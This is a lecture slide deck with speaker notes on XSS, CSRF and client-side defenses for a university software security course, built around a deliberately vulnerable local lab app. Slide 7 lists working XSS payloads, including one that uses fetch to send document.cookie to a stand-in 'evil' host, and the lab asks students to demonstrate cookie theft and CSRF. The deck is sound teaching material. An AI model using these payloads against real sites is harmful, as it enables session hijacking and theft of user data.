Slide 1

WEEK 5
XSS & Client-Side Risks
Software Security · Nutthakorn Chalaemwongwan
Notes:
Hook: pop an alert(1) on a real site clone, then show the same payload exfiltrating a cookie. "XSS is injection that runs in YOUR browser, as the site you trust." ~2 min.

Slide 2

Today
The browser security model
XSS: reflected / stored / DOM
CSRF + SameSite cookies
Content Security Policy (CSP)
🎮 Game: XSS Golf
Software Security · Week 5
Notes:
Roadmap, 1 min. Frame: last week injection hit the server (SQL); this week it hits the client (the DOM). Same root cause, different interpreter (the browser).

Slide 3
Recap — Week 4
Injection = data interpreted as code
Parameterized queries fix SQLi
Same idea returns today — in the browser
Software Security · Week 5
Notes:
1-min bridge. The interpreter today is the browser's HTML/JS parser. Ask: "what was the one fix for SQLi?" then say: the XSS analogue is context-aware output encoding.

Slide 4
Browser security model
Same-Origin Policy (SOP): scripts only read data from same origin
Origin = scheme + host + port
Cookies, DOM, storage scoped per origin
Software Security · Week 5
Notes:
Foundational — XSS is dangerous precisely because injected script runs INSIDE the origin, so SOP protects the attacker's code, not you. Give an origin example: https://a.com:443 vs http://a.com differ. ~5 min.

Slide 5
XSS = injection into the page
Attacker JavaScript runs in the victim's browser, in the site's origin.
Steal cookies/sessions, keylog, rewrite the page, pivot
Maps to OWASP A05:2025 Injection (output side)
Software Security · Week 5
Notes:
Drive home: because the script runs as the site, it can do anything the user can. List concrete harms. "Output side" = the bug is in how we render data, not how we store it. ~4 min.

Slide 6
Three flavors of XSS
Type | Where the payload lives
Reflected | in the request, echoed back
Stored | saved server-side, served to others
DOM | client-side JS writes untrusted data to the DOM
Today's graded app (vulnerable_app.py) implements reflected + stored only; DOM XSS is optional, via the ungraded Juice Shop target
Software Security · Week 5
Notes:
Go row by row with an example each: reflected = malicious link; stored = a comment that attacks every viewer (worst); DOM = `location.hash` written to innerHTML. Ask which is most dangerous and why (stored — hits everyone). Be clear DOM isn't part of today's graded tasks. ~6 min.

Slide 7
Example payloads
<script>fetch('//evil/'+document.cookie)</script>
<img src=x onerror=alert(1)>
"><svg onload=alert(1)>
Context matters: HTML body vs attribute vs JS vs URL
vulnerable_app.py filters nothing — every payload here fires as-is; the <img onerror> form isn't "the one that sneaks past a filter," it's just 3 characters longer than <script>alert(1)</script> (28 vs. 25) — a real golf trade-off, not a bypass technique
Software Security · Week 5
Notes:
These are the XSS Golf payloads. There's no filter in this app to explain a bypass for — correct that instinct if it comes up. The context point (HTML body vs attribute vs JS vs URL) is still the real learning; `">` breaks out of an attribute first. ~6 min.

Slide 8
Try it — one value, four sinks
The same input, landing in an HTML text node, an unquoted attribute, an
href="…", and a <script> string — at once. Pick an escaper, see which sinks it actually protects.
Try it live: /sim/xss-context (interactive simulation, web only)
Software Security · Week 5
Notes:
Live payoff for "context matters" — one escaper is right for some of the 4 sinks and wrong for others, computed live rather than asserted (3 verdicts: EXECUTES / BROKEN / SAFE — a wrecked script tag is not "safe" either). Ties straight into the Defenses slide's "encode per context." ~4 min.

Slide 9
The fix: encode on output — data renders as text
# vulnerable: raw value concatenated into HTML -> <script> is parsed as a tag
html = "<h1>Hello, " + name + "!</h1>"
# fixed: escape() for the HTML context -> < becomes &lt;, shown as text
html = "<h1>Hello, " + str(escape(name)) + "!</h1>"
# stored comments: Jinja autoescaping renders {{ c }} as text, not markup
The bug is on output — storing <script> is fine; rendering it unescaped is not
escape() turns < into &lt; — the parser reads an entity (text), never a tag-start
Software Security · Week 5
Notes:
Parallel to Wk4's parameterize slide and Wk6's verify-signature slide. Same shape as SQLi but on the way OUT: the < is the pivot (like ' in SQL), and escaping makes it an entity the HTML parser treats as text, so the script is shown, not run. Stress: this is an OUTPUT bug — the same stored comment is safe once rendered with autoescaping. And escaping is context-dependent (the sim's point): escape for HTML body != attribute != JS != URL. CSP and HttpOnly reduce blast radius but are not the fix — in this lab escaping kills the payload before CSP would ever fire. ~6 min.

Slide 10
The fix: encode on output — data renders as text (cont.)
Encode for the context (HTML / attribute / JS / URL); CSP + HttpOnly are extra layers
Software Security · Week 5
Notes:
Parallel to Wk4's parameterize slide and Wk6's verify-signature slide. Same shape as SQLi but on the way OUT: the < is the pivot (like ' in SQL), and escaping makes it an entity the HTML parser treats as text, so the script is shown, not run. Stress: this is an OUTPUT bug — the same stored comment is safe once rendered with autoescaping. And escaping is context-dependent (the sim's point): escape for HTML body != attribute != JS != URL. CSP and HttpOnly reduce blast radius but are not the fix — in this lab escaping kills the payload before CSP would ever fire. ~6 min.

Slide 11

XSS in one picture
Software Security · Week 5
Notes:
Consolidation slide — leave it up during XSS Golf. All three states at once: blue = text/data, orange = the < that became a live tag. Point at the orange <script> in row 2 ('one character, and it runs'), then the blue &lt; in row 3 ('an entity — the parser shows it, never runs it'). Same story the xss-context sim animates live across the four sinks. ~3 min.
Diagram: Three versions of the /hello page: normal input you renders as text; injected <script>alert(1)</script> makes the browser parse a real script tag and run it in the site's origin; and the escaped version &lt;script&gt;... is read as an HTML entity so the browser shows the characters and runs nothing. XSS is an output bug — encode for the context so < can never start a tag.

Slide 12
CSRF — riding the user's session
Browser auto-sends cookies → attacker forges a state-changing request
Real defenses: anti-CSRF tokens, checking Origin/Referer, and the endpoint actually checking who's asking
SameSite=Strict alone stops the cookie from attaching cross-site — it does not stop a request from being accepted if the endpoint never checks authorization in the first place (today's lab proves this)
Software Security · Week 5
Notes:
Contrast with XSS: CSRF needs no script on the page — it abuses the browser auto-attaching cookies. Example: a hidden form that POSTs a comment. Don't let "SameSite fixes CSRF" stand unqualified — this week's own fixed_app.py sets SameSite=Strict+HttpOnly+Secure and the CSRF PoC still works, because /comments never checks a session or token at all. ~5 min.

Slide 13

Same cookie, opposite directions
Software Security · Week 5
Notes:
The step-by-step version of the bullets just covered — walk both panels left to right once. Land on the footnote: fixed_app.py kills the XSS but the CSRF still works, because encoding an output and checking a token are two unrelated fixes. ~4 min.
Diagram: Two stacked panels comparing stored XSS with CSRF, using the same attacker/server/victim actors. Stored XSS: attacker posts a script, the victim loads it, it runs in the victim's origin and steals the cookie (no HttpOnly) — fixed by output encoding, not SameSite, since the payload is already same-origin. CSRF: the victim visits the attacker's page, which auto-submits a form; the browser attaches the cookie itself and the server can't tell the victim never meant to send it — fixed by SameSite plus a CSRF token the server actually checks, not HttpOnly, since no script ever reads the cookie.

Slide 14
Real-world: British Airways (2018)
Attackers injected malicious JS (Magecart) into BA's site/app
Script skimmed credit-card details as users typed
~380k payment records skimmed; ICO proposed a £183M fine, finalized at £20M (2020, ~89% reduction)
Client-side injection = real money + real fines.
Software Security · Week 5
Notes:
Make it real. Magecart = the keylogging harm from 2 slides ago, at scale, on a Fortune-500 checkout. Note it often enters via a compromised third-party script — which motivates CSP next. ~3 min.

Slide 15
CWE mapping
CWE-79 — Cross-site scripting
CWE-352 — CSRF
CWE-1004 — cookie set without HttpOnly (this week's cookie-theft task)
Software Security · Week 5
Notes:
Quick reference for the worksheet — these three are what's graded this week. Clickjacking (CWE-1021) isn't part of this lab; don't cite it here. ~1 min.

Slide 16
Defenses
Output encoding per context (HTML/attr/JS/URL)
Framework auto-escaping (don't bypass with innerHTML/dangerouslySetInnerHTML)
Content Security Policy — a defense-in-depth header, set alongside escaping — it doesn't replace it
HttpOnly + SameSite cookies; anti-CSRF tokens and an endpoint that actually checks who's asking
Software Security · Week 5
Notes:
The payoff. #1: encode for the OUTPUT CONTEXT (the bug is on output). Modern frameworks auto-escape — the danger is when devs opt out (innerHTML). Be accurate about CSP here: this lab's escaping already neutralizes every payload before CSP would ever matter, so students will NOT see a CSP violation fire in the console today — it's set as a header, its blocking behavior is asserted, not demonstrated, in this sandbox. ~6 min.

Slide 17
⛳ Game — XSS Golf
Craft the shortest payload that pops alert(1) / steals a cookie against vulnerable_app.py.
Solo scoring by character count (no filter to beat — it's a golf exercise, not a bypass race)
Defend: run fixed_app.py — same payloads, now escaped — then prove CSRF still works against it and explain why
Software Security · Week 5
Notes:
Explain before lab: this app is local, not Juice Shop; solo, not a bonus-round competition. The real graded turn is running fixed_app.py and showing escaping stops the golf payloads while CSRF still gets through — that contrast is the point. ~3 min.

Slide 18
Lab steps
📋 Worksheet 5 — labs/week05-xss-client-side/worksheet.md (Part 3) · kickoff: docker compose up → http://localhost:8080
1
Find reflected + stored XSS in vulnerable_app.py (DOM XSS via Juice Shop is optional/ungraded)
2
Demonstrate cookie theft via the stored payload
3
Run fixed_app.py — confirm output encoding + CSP now block your XSS payloads
Software Security · Week 5
Notes:
Logistics. Step 4 is the one people get backwards: the defended app still falls to CSRF, on purpose — the lesson is that SameSite protects cookie *attachment*, not request *authorization*. Steps 3-4 (defend) are graded. The weekly quiz no longer asks for their scoring payload/sink/flag (dropped — quiz runs before the lab) — that's required in the worksheet instead.

Slide 19
Lab steps (cont.)
4
Demonstrate CSRF still succeeds against fixed_app.py — explain why SameSite didn't stop it
Software Security · Week 5
Notes:
Logistics. Step 4 is the one people get backwards: the defended app still falls to CSRF, on purpose — the lesson is that SameSite protects cookie *attachment*, not request *authorization*. Steps 3-4 (defend) are graded. The weekly quiz no longer asks for their scoring payload/sink/flag (dropped — quiz runs before the lab) — that's required in the worksheet instead.

Slide 20
Deliverable
Each XSS type with payload + context
Escaping + CSP that blocks them (show before/after)
Short note: why CSRF still succeeds against fixed_app.py despite SameSite=Strict
+ Audit the AI / EiPE / Prompt Problem (see worksheet)
Software Security · Week 5
Notes:
Before/after + the reasoning note — the CSRF note is graded on getting the SameSite-doesn't-equal-authorization distinction right, not on claiming the defense worked. Remind the AI-resilient tasks count.

Slide 21
Key takeaways
XSS is injection on the output side — encode for the context
CSP is defense-in-depth, not a substitute for encoding
SameSite cookies stop the cookie attaching cross-site — they don't stop a request being accepted if the endpoint never checks authorization
Software Security · Week 5
Notes:
Recap. Cold-call: "where is the XSS bug — input or output?" (output rendering). Second cold-call: "if SameSite=Strict is set, why did CSRF still work today?" (the endpoint never checked who was asking). ~2 min.

Slide 22
Questions?
Next week: Authentication, sessions & access control
Notes:
Cliffhanger: "Next week — change one number in a URL and read someone else's data; forge a token and become admin." Remind Juice Shop ready.

